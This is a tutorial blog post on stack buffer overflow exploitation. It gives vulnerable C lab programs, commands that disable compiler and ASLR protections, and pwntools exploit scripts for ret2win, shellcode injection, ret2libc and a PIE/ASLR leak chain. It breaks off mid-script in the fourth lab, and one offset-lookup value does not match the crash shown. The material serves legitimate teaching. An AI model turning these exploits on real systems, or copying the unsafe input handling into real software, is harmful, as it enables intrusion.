
<file: pwn/stack-based-buffer-overflow-from-zero-to-shell.html>
<!doctype html>
<html lang="en" dir="ltr">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Part-1 Stack-Based Buffer Overflow  From Zero to Shell — dev null notes</title>
        <meta name="description" content="There&#x27;s a moment every exploit developer remembers — the first time you type `python3 -c &quot;print(&#x27;A&#x27;*100)&quot;` into a terminal, pipe it into a binary, and watch `Segmentation fault` light up your screen. That crash is not a failure. That crash is a hello." />
        <meta name="author" content="mr-dev-null" />
        <meta name="keywords" content="pwn, c" />

        <meta property="og:title" content="Part-1 Stack-Based Buffer Overflow  From Zero to Shell" />
        <meta property="og:description" content="There&#x27;s a moment every exploit developer remembers — the first time you type `python3 -c &quot;print(&#x27;A&#x27;*100)&quot;` into a terminal, pipe it into a binary, and watch `Segmentation fault` light up your screen. That crash is not a failure. That crash is a hello." />
        <meta property="og:type" content="article" />
        <meta property="og:url" content="https://mr-dev-null.github.io/pwn/stack-based-buffer-overflow-from-zero-to-shell.html" />
        <meta property="og:site_name" content="dev null notes" />
        <meta property="article:published_time" content="2026-07-01" />
        <meta property="article:author" content="mr-dev-null" />
        <meta property="article:tag" content="pwn" /><meta property="article:tag" content="c" />

        <meta name="twitter:card" content="summary" />
        <meta name="twitter:title" content="Part-1 Stack-Based Buffer Overflow  From Zero to Shell" />
        <meta name="twitter:description" content="There&#x27;s a moment every exploit developer remembers — the first time you type `python3 -c &quot;print(&#x27;A&#x27;*100)&quot;` into a terminal, pipe it into a binary, and watch `Segmentation fault` light up your screen. That crash is not a failure. That crash is a hello." />

        <link rel="canonical" href="https://mr-dev-null.github.io/pwn/stack-based-buffer-overflow-from-zero-to-shell.html" />
        <link rel="stylesheet" href="/style.css" />

        <script type="application/ld+json">{"@context": "[https://schema.org](https://schema.org)", "@type": "BlogPosting", "headline": "Part-1 Stack-Based Buffer Overflow  From Zero to Shell", "description": "There's a moment every exploit developer remembers — the first time you type `python3 -c \"print('A'*100)\"` into a terminal, pipe it into a binary, and watch `Segmentation fault` light up your screen. That crash is not a failure. That crash is a hello.", "datePublished": "2026-07-01", "author": {"@type": "Person", "name": "mr-dev-null"}, "publisher": {"@type": "Person", "name": "mr-dev-null"}, "url": "https://mr-dev-null.github.io/pwn/stack-based-buffer-overflow-from-zero-to-shell.html", "keywords": "pwn, c"}</script>
    </head>
    <body>
        <div id="reading-progress"></div>
        
        <nav>
            <a href="/index.html" class="logo">dev null notes</a>
            <button class="nav-toggle" aria-expanded="false" aria-label="Toggle navigation">[menu]</button>
            <div class="nav-links">
                <a href="/pwn/index.html">pwn</a>
                <a href="/re/index.html">re</a>
                <a href="/programing/index.html">programing</a>
                <a href="/mal/index.html">mal</a>
                <a href="/web/index.html">web</a>
                <a href="/index.html">home</a>
                <a href="/about.html">about</a>
            </div>
        </nav>
        <article>
            <div class="article-header">
                <span class="category">PWN</span>
                <h1>Part-1 Stack-Based Buffer Overflow  From Zero to Shell</h1>
                <div class="meta">
                    <span>July 01, 2026</span>
                    <span>·</span>
                    <span>20 min read</span>
                    <span>·</span><span>#pwn · #c</span>
                </div>
            </div>

            <div class="toc"><h4>Contents</h4><ol><li><a href="#introduction">Introduction</a></li><li><a href="#the-stack-a-precise-mental-model">The Stack: A Precise Mental Model</a></li><li><a href="#the-vulnerability-what-buffer-overflow-actually-means">The Vulnerability: What &quot;Buffer Overflow&quot; Actually Means</a></li><li><a href="#environment-setup">Environment Setup</a></li><li><a href="#lab-1-classic-ret2win-no-mitigations">Lab 1 — Classic ret2win (No Mitigations)</a></li><li><a href="#lab-2-shellcode-injection-nx-disabled">Lab 2 — Shellcode Injection (NX Disabled)</a></li><li><a href="#lab-3-ret2libc-nx-enabled-no-pie-no-canary">Lab 3 — ret2libc (NX Enabled, no PIE, no canary)</a></li><li><a href="#lab-4-full-aslr-pie-bypass-leak-ret2libc">Lab 4 — Full ASLR + PIE Bypass (Leak → ret2libc)</a></li><li><a href="#how-mitigations-actually-work-and-their-limits">How Mitigations Actually Work (and Their Limits)</a></li><li><a href="#real-vulnerability-patterns">Real Vulnerability Patterns</a></li><li><a href="#putting-it-together-the-exploit-development-workflow">Putting It Together: The Exploit Development Workflow</a></li><li><a href="#whats-next">What&#x27;s Next</a></li></ol></div>

            <div class="prose">
                <p><em>by mrdevnull · binary exploitation series · part 1</em></p>
<h2 id="introduction">Introduction</h2>
<hr>
<p>There's a moment every exploit developer remembers — the first time you type <code>python3 -c &quot;print(&#x27;A&#x27;*100)&quot;</code> into a terminal, pipe it into a binary, and watch <code>Segmentation fault</code> light up your screen. That crash is not a failure. That crash is a hello.</p>
<p>This is the foundation. Everything in binary exploitation — heap feng shui, kernel ROP, FSOP — is downstream of understanding what happens on the stack when you write past the end of a buffer. We're going to tear it apart completely: the theory, the memory layout, the toolchain, and four progressively harder practical examples with full exploit scripts.</p>
<p>No hand-waving. No skipping the hard parts.</p>
<hr>
<h2 id="the-stack-a-precise-mental-model">The Stack: A Precise Mental Model</h2>
<p>Before you can exploit it, you need to see it clearly.</p>
<p>The stack is a region of memory that grows <strong>downward</strong> on x86 and x86-64. High addresses at the top, low addresses at the bottom. Every time a function is called, the CPU pushes a new <strong>stack frame</strong> onto it. Every time a function returns, that frame is torn down.</p>
<p>A stack frame contains, in order from high to low addresses:</p>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>High addresses
┌──────────────────────────────┐
│  ... (caller&#x27;s frame)        │
├──────────────────────────────┤  ← caller&#x27;s RSP before call
│  return address (8 bytes)    │  ← pushed by CALL instruction
├──────────────────────────────┤
│  saved RBP (8 bytes)         │  ← pushed by function prologue
├──────────────────────────────┤  ← RBP points here
│  local variables             │
│  buffers                     │
│  ...                         │
├──────────────────────────────┤  ← RSP points here
│  (red zone / stack args)     │
Low addresses</code></pre></div>
<p>Two registers govern this:</p>
<ul><li><strong>RSP</strong> (stack pointer): always points to the top of the stack — the lowest currently-used address.</li><li><strong>RBP</strong> (base pointer): points to the base of the current frame. Used to reference local variables at predictable negative offsets (<code>[rbp-0x10]</code>).</li></ul>
<p>The <strong>function prologue</strong> sets this up:</p>
<div class="code-wrapper"><div class="code-header"><span>asm</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>push rbp          ; save caller&#x27;s frame pointer
mov  rbp, rsp     ; set our frame pointer
sub  rsp, 0x50    ; allocate N bytes for locals</code></pre></div>
<p>The <strong>function epilogue</strong> tears it down:</p>
<div class="code-wrapper"><div class="code-header"><span>asm</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>leave             ; mov rsp, rbp; pop rbp
ret               ; pop rip (loads return address into instruction pointer)</code></pre></div>
<p>That <code>ret</code> instruction is your target. It pops whatever is sitting at <code>[RSP]</code> into <code>RIP</code> and jumps there. If you control what's at <code>[RSP]</code> at the moment <code>ret</code> executes, you control execution.</p>
<hr>
<h2 id="the-vulnerability-what-buffer-overflow-actually-means">The Vulnerability: What "Buffer Overflow" Actually Means</h2>
<p>A buffer is a fixed-size region of memory. In C, when you write to a buffer, the language does not check bounds. There is no runtime exception. The CPU will faithfully copy bytes past the end of the buffer into whatever memory follows it — which, on the stack, is the saved RBP and the return address.</p>
<p>The classic vulnerable function:</p>
<div class="code-wrapper"><div class="code-header"><span>c</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>void vuln(void) {
    char buf[64];
    gets(buf);   // reads until newline, no length limit whatsoever
}</code></pre></div>
<p>Memory layout when <code>vuln()</code> is executing:</p>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>┌──────────────────────┐ ← high
│  return address      │  [rbp+0x08]
├──────────────────────┤
│  saved RBP           │  [rbp+0x00]
├──────────────────────┤ ← RBP
│  buf[63]             │
│  ...                 │
│  buf[0]              │  [rbp-0x40]
└──────────────────────┘ ← RSP, low</code></pre></div>
<p>When you feed 80 bytes of input:</p>
<ul><li>bytes 0–63: fill <code>buf</code></li><li>bytes 64–71: overwrite saved RBP</li><li>bytes 72–79: overwrite the return address</li></ul>
<p>When <code>vuln()</code> returns, <code>ret</code> pops your 8 bytes into RIP. If those bytes are a valid address, execution jumps there. That's the primitive.</p>
<hr>
<h2 id="environment-setup">Environment Setup</h2>
<div class="code-wrapper"><div class="code-header"><span>bash</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code># Ubuntu 22.04 / Debian — install everything you need
sudo apt update
sudo apt install -y gcc gdb python3 python3-pip nasm binutils

# pwntools
pip3 install pwntools

# pwndbg (better gdb)
git clone https://github.com/pwndbg/pwndbg
cd pwndbg &amp;&amp; ./setup.sh

sudo apt install checksec</code></pre></div>
<p>Compile with protections <strong>disabled</strong> for the first examples, then we'll enable them one by one:</p>
<div class="code-wrapper"><div class="code-header"><span>bash</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code># Disable all mitigations: no canary, no PIE, executable stack (NX off)
gcc -o vuln vuln.c \
    -fno-stack-protector \
    -no-pie \
    -z execstack \
    -m64

# Check what&#x27;s enabled
checksec --file=vuln</code></pre></div>
<p><code>checksec</code> output to understand:</p>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX disabled
PIE:      No PIE</code></pre></div>
<p>Each of these is a mitigation we'll encounter and defeat:</p>
<p>| Flag | Meaning | |------|---------| | Stack canary | Random value before return address; crashes if tampered | | NX / DEP | Stack memory marked non-executable; blocks shellcode | | PIE | Binary loaded at random base address; breaks hardcoded addresses | | Full RELRO | GOT made read-only; blocks GOT overwrites |</p>
<hr>
<h2 id="lab-1-classic-ret2win-no-mitigations">Lab 1 — Classic ret2win (No Mitigations)</h2>
<h3 id="source">Source</h3>
<div class="code-wrapper"><div class="code-header"><span>c</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>// lab1.c
#include &lt;stdio.h&gt;
#include &lt;stdlib.h&gt;

void win(void) {
    puts(&quot;[*] you called win()&quot;);
    system(&quot;/bin/sh&quot;);
}

void vuln(void) {
    char buf[64];
    printf(&quot;input: &quot;);
    fflush(stdout); // Forces the prompt out cleanly
    gets(buf);
}

int main(void) {
    // Disable all buffering for pwntools compatibility
    setvbuf(stdout, NULL, _IONBF, 0);
    setvbuf(stdin, NULL, _IONBF, 0);
    setvbuf(stderr, NULL, _IONBF, 0);

    vuln();
    return 0;
}</code></pre></div>
<div class="code-wrapper"><div class="code-header"><span>bash</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>gcc -o lab1 lab1.c -fno-stack-protector -no-pie -z execstack</code></pre></div>
<h3 id="finding-the-offset">Finding the Offset</h3>
<p>Open GDB with pwndbg:</p>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>gdb ./lab1</code></pre></div>
<p>Generate a De Bruijn (cyclic) pattern — a string where every 8-byte substring is unique, so you can find the exact offset from the crash:</p>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>pwndbg&gt; cyclic 200 -n 8
[base64]</code></pre></div>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>pwndbg&gt; run
input: [base64]</code></pre></div>
<p>The crash shows:</p>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>RIP: 0x6161616161616166 (&#x27;faaaaaaa&#x27;)</code></pre></div>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>pwndbg&gt; cyclic -l 0x616161616161616a -n 8
72</code></pre></div>
<p>Offset is <strong>72 bytes</strong>. That means: 64 bytes buffer + 8 bytes saved RBP = 72 bytes of padding, then 8 bytes of return address.</p>
<p>Verify with <code>objdump</code>:</p>
<div class="code-wrapper"><div class="code-header"><span>bash</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>objdump -d lab1 | grep -A5 &#x27;&lt;win&gt;&#x27;
# 0x0000000000401196 &lt;win&gt;:</code></pre></div>
<p>Or in pwndbg:</p>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>pwndbg&gt; p win
$1 = {&lt;text variable, no debug info&gt;} 0x401196 &lt;win&gt;</code></pre></div>
<h3 id="exploit">Exploit</h3>
<div class="code-wrapper"><div class="code-header"><span>python</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code># exploit_lab1.py
from pwn import *

# Set up target binary context
context.binary = elf = ELF(&#x27;./lab1&#x27;)

# Start the local process
p = process(&#x27;./lab1&#x27;)

offset = 72
win_addr = elf.symbols[&#x27;win&#x27;]
ret_gadget = 0x401016

log.info(f&quot;win() entry point @ {hex(win_addr)}&quot;)
log.info(f&quot;Stack alignment ret @ {hex(ret_gadget)}&quot;)

payload = b&#x27;A&#x27; * offset + p64(ret_gadget) + p64(win_addr)

# Read clean up to the prompt, send payload, then push an explicit newline
p.recvuntil(b&#x27;input: &#x27;)
p.sendline(payload)

# Clean out the terminal buffer
print(p.recvline().decode())

p.interactive()</code></pre></div>
<div class="code-wrapper"><div class="code-header"><span>bash</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>python3 exploit_lab1.py
# [*] you called win()</code></pre></div>
<p>Done. You've overwritten the return address and redirected execution to <code>win()</code>.</p>
<hr>
<h2 id="lab-2-shellcode-injection-nx-disabled">Lab 2 — Shellcode Injection (NX Disabled)</h2>
<p>When there's no <code>win()</code> function, you inject your own code. This requires NX to be off so the stack is executable.</p>
<div class="code-wrapper"><div class="code-header"><span>c</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>// lab2.c
#include &lt;stdio.h&gt;
#include &lt;unistd.h&gt;

void vuln(void) {
    char buf[128];
    printf(&quot;leak: %p\n&quot;, (void*)buf);
    printf(&quot;input: &quot;);
    fflush(stdout);
    read(0, buf, 256);  // reads 256 bytes into 128-byte buffer
}

int main(void) {
    setvbuf(stdout, NULL, _IONBF, 0);
    setvbuf(stdin, NULL, _IONBF, 0);
    setvbuf(stderr, NULL, _IONBF, 0);

    vuln();
    return 0;
}</code></pre></div>
<div class="code-wrapper"><div class="code-header"><span>bash</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>gcc -o lab2 lab2.c -fno-stack-protector -no-pie -z execstack</code></pre></div>
<p>The plan:</p>
<ol><li>Find the address of <code>buf</code> on the stack</li><li>Write shellcode into <code>buf</code></li><li>Overwrite return address with address of <code>buf</code></li></ol>
<h3 id="finding-the-buffer-address">Finding the Buffer Address</h3>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>gdb ./lab2
pwndbg&gt; run &lt; &lt;(python3 -c &quot;import sys; sys.stdout.buffer.write(b&#x27;A&#x27;*200)&quot;)
pwndbg&gt; x/24gx $rsp</code></pre></div>
<p>Look for your <code>0x4141414141414141</code> pattern and find where <code>buf</code> starts relative to RBP. Or use:</p>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>pwndbg&gt; info frame</code></pre></div>
<p>Note <code>buf</code> is at <code>rbp-0x80</code> (128 bytes = 0x80).</p>
<h3 id="exploit">Exploit</h3>
<div class="code-wrapper"><div class="code-header"><span>python</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code># exploit_lab2.py
from pwn import *

context.arch = &#x27;amd64&#x27;
context.os   = &#x27;linux&#x27;

p = process(&#x27;./lab2&#x27;)

# pwntools built-in shellcode: execve(&quot;/bin/sh&quot;, NULL, NULL)
shellcode = asm(shellcraft.sh())

# total offset = 0x80 + 0x08 = 136 bytes
offset = 136

# We need the runtime address of buf.
# With no PIE and no ASLR (or after leaking), we get it from /proc or gdb.
# For ASLR disabled: echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
#
buf_addr = 0x7fffffffe3a0  # replace with your value from gdb

payload = flat(
    shellcode,
    b&#x27;A&#x27; * (offset - len(shellcode)),
    p64(buf_addr)
)

p.sendafter(b&#x27;input: &#x27;, payload)
p.interactive()</code></pre></div>
<blockquote><p><strong>Note</strong>: ASLR makes <code>buf_addr</code> change every run. To work around this without a leak you can disable ASLR for practice (<code>echo 0 | sudo tee /proc/sys/kernel/randomize_va_space</code>), or use a NOP sled (pad before shellcode with <code>\x90</code> bytes so you only need to land anywhere in a wide window).</p></blockquote>
<h3 id="nop-sled-variant">NOP Sled Variant</h3>
<div class="code-wrapper"><div class="code-header"><span>python</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>nop_sled  = b&#x27;\x90&#x27; * 100
shellcode = asm(shellcraft.sh())
padding   = b&#x27;A&#x27; * (offset - len(nop_sled) - len(shellcode))

# Point return address anywhere into the NOP sled
payload = nop_sled + shellcode + padding + p64(buf_addr + 10)</code></pre></div>
<hr>
<h2 id="lab-3-ret2libc-nx-enabled-no-pie-no-canary">Lab 3 — ret2libc (NX Enabled, no PIE, no canary)</h2>
<p>NX is on. The stack is not executable. We can't run shellcode on the stack. Instead, we return into existing executable code — specifically into <code>libc</code>'s <code>system()</code> function with <code>/bin/sh</code> as the argument.</p>
<div class="code-wrapper"><div class="code-header"><span>c</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>// lab3.c
#include &lt;stdio.h&gt;
#include &lt;stdlib.h&gt;
#include &lt;unistd.h&gt;

void vuln(void) {
    char buf[64];
    printf(&quot;leak: %p\n&quot;, (void*)&amp;system);
    printf(&quot;input: &quot;);
    fflush(stdout);
    read(0, buf, 256);
}

int main(void) {
    setvbuf(stdout, NULL, _IONBF, 0);
    setvbuf(stdin, NULL, _IONBF, 0);
    setvbuf(stderr, NULL, _IONBF, 0);

    vuln();
    return 0;
}</code></pre></div>
<div class="code-wrapper"><div class="code-header"><span>bash</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>gcc -o lab3 lab3.c -fno-stack-protector -no-pie
# NX is ON by default now (no -z execstack)
checksec --file=lab3
# NX: NX enabled ✓</code></pre></div>
<p>On x86-64 Linux, the first argument to a function is passed in <strong>RDI</strong>. So the calling convention we need:</p>
<div class="code-wrapper"><div class="code-header"><span>code</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>RDI = address of &quot;/bin/sh&quot; string
RSP → system()</code></pre></div>
<p>To set RDI, we need a ROP gadget: <code>pop rdi; ret</code>. This pops the next value off the stack into RDI, then returns to whatever comes after it.</p>
<h3 id="finding-gadgets">Finding Gadgets</h3>
<div class="code-wrapper"><div class="code-header"><span>bash</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code># ROPgadget
pip3 install ropgadget
ROPgadget --binary lab3 | grep &quot;pop rdi&quot;
# 0x00000000004011d3 : pop rdi ; ret

# or with pwntools ropper
ropper -f lab3 --search &quot;pop rdi&quot;</code></pre></div>
<h3 id="finding-libc-addresses">Finding libc Addresses</h3>
<div class="code-wrapper"><div class="code-header"><span>bash</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code># Find which libc is linked
ldd lab3
# libc.so.6 =&gt; /lib/x86_64-linux-gnu/libc.so.6

# Get addresses of system() and &quot;/bin/sh&quot; in libc
readelf -s /lib/x86_64-linux-gnu/libc.so.6 | grep &quot; system@@&quot;
strings -tx /lib/x86_64-linux-gnu/libc.so.6 | grep &quot;/bin/sh&quot;</code></pre></div>
<p>With no PIE, <code>lab3</code> is at a fixed base. But libc IS randomized by ASLR. For now (no ASLR) or with a leak, the base is known.</p>
<h3 id="exploit">Exploit</h3>
<div class="code-wrapper"><div class="code-header"><span>python</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code># exploit3.py
from pwn import *

context.arch = &#x27;amd64&#x27;

elf = ELF(&#x27;./lab3&#x27;)
p = process(&#x27;./lab3&#x27;)

# 1. Parse runtime position of system()
p.recvuntil(b&#x27;leak: &#x27;)
system_leak = int(p.recvline().strip(), 16)

# 2. Compute dynamic libc base address
libc = ELF(p.libc.path)
libc.address = system_leak - libc.sym[&#x27;system&#x27;]
log.success(f&quot;Libc Base Address: {hex(libc.address)}&quot;)

# 3. Pull the gadgets directly out of libc safely
libc_rop = ROP(libc)
pop_rdi = libc_rop.find_gadget([&#x27;pop rdi&#x27;, &#x27;ret&#x27;])[0]
ret_gadget = libc_rop.find_gadget([&#x27;ret&#x27;])[0]

bin_sh = next(libc.search(b&#x27;/bin/sh&#x27;))
system = libc.sym[&#x27;system&#x27;]

offset = 72

payload = flat(
    b&#x27;A&#x27; * offset,
    p64(ret_gadget),   
    p64(pop_rdi),
    p64(bin_sh),
    p64(system)
)

p.sendlineafter(b&#x27;input: &#x27;, payload)
p.interactive()</code></pre></div>
<p>The <strong>stack alignment</strong> issue trips up many beginners. <code>system()</code> uses <code>movaps</code> (aligned move) internally, which segfaults on unaligned RSP. Adding a bare <code>ret</code> gadget before the chain shifts RSP by 8, restoring 16-byte alignment.</p>
<hr>
<h2 id="lab-4-full-aslr-pie-bypass-leak-ret2libc">Lab 4 — Full ASLR + PIE Bypass (Leak → ret2libc)</h2>
<p>This is where the real game starts. PIE randomizes the binary base. ASLR randomizes libc. Every run, every address is different. You need a <strong>leak</strong>.</p>
<h3 id="the-dual-randomization-strategy">The Dual-Randomization Strategy</h3>
<p>Because PIE and ASLR are both active, we are dealing with two completely independent shifting targets. We must break them sequentially:</p>
<ol><li><strong>Bypass PIE (Binary Leak):</strong> Parse the developer-provided <code>code_leak</code> pointer to calculate the dynamic base of our binary. This unlocks our local ROP gadgets, the PLT, and the GOT.</li><li><strong>Bypass ASLR (Libc Leak):</strong> Use our newly aligned local gadgets to launch a ROP chain calling <code>puts(got[&#x27;printf&#x27;])</code>. This leaks the dynamic address of libc.</li><li><strong>Compute & Execute:</strong> Parse the libc leak, calculate the absolute address of <code>system()</code> and <code>&quot;/bin/sh&quot;</code>, and loop back to execute our final payload.</li></ol>
<div class="code-wrapper"><div class="code-header"><span>c</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>// lab4.c
#include &lt;stdio.h&gt;
#include &lt;unistd.h&gt;

void gadget_helper() {
    __asm__(&quot;pop %rdi; ret&quot;);
}

void vuln(void) {
    char buf[64];
    printf(&quot;code_leak: %p\n&quot;, (void*)&amp;vuln);
    
    puts(&quot;input: &quot;); 
    
    read(0, buf, 256);
}

int main(void) {
    setvbuf(stdout, NULL, _IONBF, 0);
    setvbuf(stdin, NULL, _IONBF, 0);
    setvbuf(stderr, NULL, _IONBF, 0);

    vuln();
    return 0;
}
</code></pre></div>
<div class="code-wrapper"><div class="code-header"><span>bash</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code>gcc -o lab4 lab4.c -fno-stack-protector -fcf-protection=none -pie
checksec --file=lab4
# NX: enabled, PIE: enabled</code></pre></div>
<p>With PIE, you cannot use static gadget addresses. But leaked addresses are runtime addresses, and the offset between symbols within the same binary/library is always constant regardless of base.</p>
<h3 id="two-stage-exploit">Two-Stage Exploit</h3>
<div class="code-wrapper"><div class="code-header"><span>python</span><button class="copy-btn" aria-label="Copy code"></button></div><pre><code># exploit_lab4.py
from pwn import *

context.arch = &#x27;amd64&#x27;

elf = ELF(&#x27;./lab4&#x27;)
p = process(&#x27;./lab4&#x27;)

offset = 72

# ==========================================
# STAGE 1: Bypass PIE &amp; Leak Libc
# ==========================================

# 1. Parse the initial PIE leak
p.recvuntil(b&#x27;code_leak: &#x27;)
vuln_leak = int(p.recvline().strip(), 16)
elf.address = vuln_leak - elf.symbols[&#x27;vuln&#x27;]
log.success(f&quot;PIE Base Address: {hex(elf.address)}&quot;)

rop = ROP(elf)
pop_rdi = rop.find_gadget([&#x27;pop rdi&#x27;, &#x27;ret&#x27;])[0]
ret_gadget = rop.find_gadget([&#x27;ret&#x27;])[0]

puts_plt = elf.plt[&#x27;puts&#x27;]
printf_got = elf.got[&#x27;printf&#x27;]
vuln_sym = elf.symbols[&#x27;vuln&#x27;] 

payload1 = flat(
    b&#x27;A&#x27; * offset,
    p64(ret_gadget),
    p64(pop_rdi),
    p64(printf_got),
    p64(puts_plt), 
    p64(ret_gadget),   # Fixes alignment before entering vuln for the second time
    p64(vuln_sym)      
)

p.sendafter(b&#x27;input: \n&#x27;, payload1)

# 2. Parse the leaked address safely
leaked_bytes = p.recvline().strip()
